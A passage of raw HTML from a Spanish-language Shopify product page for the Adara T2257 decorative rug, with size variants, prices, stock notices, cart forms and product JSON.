  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&amp;width=246 246w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&amp;width=493 493w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&amp;width=600 600w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&amp;width=713 713w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&amp;width=823 823w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&amp;width=990 990w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060403864__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&amp;width=246 246w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&amp;width=493 493w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&amp;width=600 600w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&amp;width=713 713w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&amp;width=823 823w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&amp;width=990 990w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP6.jpg?v=1748666955&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35900251635864">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--20360060403864__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--20360060403864__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--20360060403864__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--20360060403864__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--20360060403864__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 6"
                aria-controls="Slider-template--20360060403864__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20360060403864__main"
          data-section="template--20360060403864__main"
          data-url="/products/tapete-decorativo-adara-t2257"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AcnplNm9qU3FDMXJsW__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Tapete Decorativo Adara T2257
  </h1>
  <a href="/products/tapete-decorativo-adara-t2257" class="product__title">
    <h2 class="h1">
      Tapete Decorativo Adara T2257
    </h2>
  </a>
  <style>
    .product__title-AcnplNm9qU3FDMXJsW__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AcnplNm9qU3FDMXJsW__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--20360060403864__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-ARndPUndhVkl4NHhKR__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-ARndPUndhVkl4NHhKR__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-ARndPUndhVkl4NHhKR__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20360060403864__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-ARndPUndhVkl4NHhKR__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 8,422.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 8,422.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-2">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--20360060403864__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42241851621528">
      <input type="hidden" name="product-id" value="7455328764056" /><input type="hidden" name="section-id" value="template--20360060403864__main" /></form></div>









  <variant-selects
    id="variant-selects-template--20360060403864__main"
    class="no-js-hidden"
    data-section="template--20360060403864__main"
    data-url="/products/tapete-decorativo-adara-t2257"
    data-skip-non-existent='true'
    data-skip-unavailable="true"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20360060403864__main-option_1_label_container'>
            <label class="form__label" for="Option-template--20360060403864__main-0">
              
                <span id="custom-label-template--20360060403864__main-1">
                  
                  
                  Size - 160X230CM
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--20360060403864__main-1-0"
        name="Size"
        value="60X90CM"
        form="product-form-template--20360060403864__main"
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--20360060403864__main-1-0"
      >
        60X90CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20360060403864__main-1-1"
        name="Size"
        value="160X230CM"
        form="product-form-template--20360060403864__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20360060403864__main-1-1"
      >
        160X230CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20360060403864__main-1-2"
        name="Size"
        value="200X290CM"
        form="product-form-template--20360060403864__main"
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--20360060403864__main-1-2"
      >
        200X290CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20360060403864__main-1-3"
        name="Size"
        value="240X330CM"
        form="product-form-template--20360060403864__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20360060403864__main-1-3"
      >
        240X330CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20360060403864__main-1-4"
        name="Size"
        value="300X400CM"
        form="product-form-template--20360060403864__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20360060403864__main-1-4"
      >
        300X400CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":42241851588760,"title":"60X90CM","option1":"60X90CM","option2":null,"option3":null,"sku":"10911","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tapete Decorativo Adara T2257 - 60X90CM","public_title":"60X90CM","options":["60X90CM"],"price":152000,"weight":1000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP160X90","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42241851621528,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"10479","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tapete Decorativo Adara T2257 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":842200,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP1160X230","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42241851654296,"title":"200X290CM","option1":"200X290CM","option2":null,"option3":null,"sku":"10910","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tapete Decorativo Adara T2257 - 200X290CM","public_title":"200X290CM","options":["200X290CM"],"price":1317800,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP1200X290","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42241851687064,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"10480","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tapete Decorativo Adara T2257 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":1733200,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP1240X330","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42241851719832,"title":"300X400CM","option1":"300X400CM","option2":null,"option3":null,"sku":"10481","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tapete Decorativo Adara T2257 - 300X400CM","public_title":"300X400CM","options":["300X400CM"],"price":2541600,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP1300X400","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20360060403864__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20360060403864__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20360060403864__main"
        class="select__select"
        form="product-form-template--20360060403864__main"
      ><option
            
            
              disabled
            
            value="42241851588760"
          >60X90CM - $ 1,520.00 - Agotado</option><option
            
              selected="selected"
            
            
            value="42241851621528"
          >160X230CM - $ 8,422.00</option><option
            
            
              disabled
            
            value="42241851654296"
          >200X290CM - $ 13,178.00 - Agotado</option><option
            
            
            value="42241851687064"
          >240X330CM - $ 17,332.00</option><option
            
            
            value="42241851719832"
          >300X400CM - $ 25,416.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
    id="Quantity-Form-template--20360060403864__main"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--20360060403864__main">
      Cantidad
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(<span class="quantity-cart">0</span> en el carrito)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
      data-section="template--20360060403864__main"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">Reducir cantidad para Tapete Decorativo Adara T2257</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--20360060403864__main"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--20360060403864__main"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">Aumentar cantidad para Tapete Decorativo Adara T2257</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>
<div
  id="Inventory-template--20360060403864__main"
  class="product__inventory-outer always-display"
  style="
    
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <style>
    #Inventory-template--20360060403864__main .inv__dot {
      position: relative;
      display: inline-flex;
      width: 15px;
      height: 15px;
      color: #ea580c;
      flex: 0 0 auto;
    }
    #Inventory-template--20360060403864__main .inv__dot > svg { width: 100%; height: 100%; display: block; overflow: visible; }
    #Inventory-template--20360060403864__main .inv__text { color: #9a3412; }

    /* SVG parts */
    #Inventory-template--20360060403864__main .inv__outer { transform-origin: 7.5px 7.5px; }
    #Inventory-template--20360060403864__main .inv__dot.inv__dot--no-outer .inv__outer { display: none; }</style>
  <div class="product__inventory-inner" style="background: transparent;border: none;width: 100%;">
    <p
      class="product__inventory no-js-hidden"
      
      role="status"
      style="
        display: flex;
        align-items: center;
        justify-content: flex-start;
        gap: 0.5em;
        margin: 0;
        line-height: 1.5;
        font-family: var(--font-body-family);
        font-size: 1.6rem;
      "
    ><span class="inv__dot ">
        <svg aria-hidden="true" viewBox="0 0 15 15" focusable="false">
          <!-- Outer circle (animated on ripple; optional on blink) -->
          <circle class="inv__outer" cx="7.5" cy="7.5" r="7.5" fill="none" stroke="currentColor" stroke-width="2" opacity="0.2" />
          <!-- Inner circle -->
          <circle class="inv__inner" cx="7.5" cy="7.5" r="5" fill="currentColor" stroke="#ffffff" stroke-width="1" />
        </svg>
      </span>

      <span class="inv__text">Bajas existencias: quedan 6</span>
    </p>
  </div>
</div>






<style>
  #ProductSubmitButton-template--20360060403864__main,
  #SectionAtcBtn-template--20360060403864__main {
    --icon-scale: 1.0em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
    #SectionAtcBtn-template--20360060403864__main {
      --color-base-accent-1: 221, 163, 48;
      --color-base-outline-button-labels: 221, 163, 48;
    }
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--20360060403864__main"
      class="product-form main-product-form"
      data-section="template--20360060403864__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20360060403864__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20360060403864__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42241851621528"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20360060403864__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--20360060403864__main"
              type="button"
              class="button button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
            >
              <span class='button__label'>
                Comprar ahora
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="7455328764056" /><input type="hidden" name="section-id" value="template--20360060403864__main" /></form></product-form><link href="//www.dorzav.mx/cdn/shop/t/34/assets/component-pickup-availability.css?v=132348821858131657411766550992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="42241851621528"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.dorzav.mx/cdn/shop/t/34/assets/pickup-availability.js?v=79308454523338307861766550992" defer="defer"></script></div>

<div id="shopify-block-Abit0TlpEdVBhVEtQR__seedgrow_whatsapp_chat_app_block_jmjdQw" class="shopify-block shopify-app-block"><div id="nta-woo-products-button" data-id="Abit0TlpEdVBhVEtQR__seedgrow_whatsapp_chat_app_block_jmjdQw"></div>
<div id="nta-woo-products-button-link-app" data-shop-domain="www.dorzav.mx"></div>


<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
<script>
    
        window.seedgrow_current_product = {"id":7455328764056,"title":"Tapete Decorativo Adara T2257","handle":"tapete-decorativo-adara-t2257","description":"\u003cp\u003e\u003cstrong\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eColección: Adara\u003c\/li\u003e\n\u003cli\u003eMaterial: 100% Poliéster\u003c\/li\u003e\n\u003cli\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli\u003eTapete de color: Verde \/ Oro \/ Gris\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003cbr\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e","published_at":"2022-10-21T19:25:09-05:00","created_at":"2022-10-21T19:22:36-05:00","vendor":"LAVIN","type":"Tapetes Decorativos","tags":["Adara","Duradero y Resistente","Libre de Pelusas","Para Alto Tráfico","Poliéster","Resistente a Manchas","Seguro para Mascotas y Niños","Tapetes de Turquía","Tapetes Decorativos","Tapetes Fabricados a Máquina"],"price":152000,"price_min":152000,"price_max":2541600,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42241851588760,"title":"60X90CM","option1":"60X90CM","option2":null,"option3":null,"sku":"10911","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tapete Decorativo Adara T2257 - 60X90CM","public_title":"60X90CM","options":["60X90CM"],"price":152000,"weight":1000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP160X90","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42241851621528,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"10479","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tapete Decorativo Adara T2257 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":842200,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP1160X230","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42241851654296,"title":"200X290CM","option1":"200X290CM","option2":null,"option3":null,"sku":"10910","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tapete Decorativo Adara T2257 - 200X290CM","public_title":"200X290CM","options":["200X290CM"],"price":1317800,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP1200X290","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42241851687064,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"10480","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tapete Decorativo Adara T2257 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":1733200,"weight":6000,"compare_at_price":null,"inventory_management":"shopify","barcode":"GP1240X330","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42241851719832,"title":"300X400CM","option1":"300X400CM","option2":null,"option3":null,"sku":"10481","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tapete Decorativo Adara T2257 - 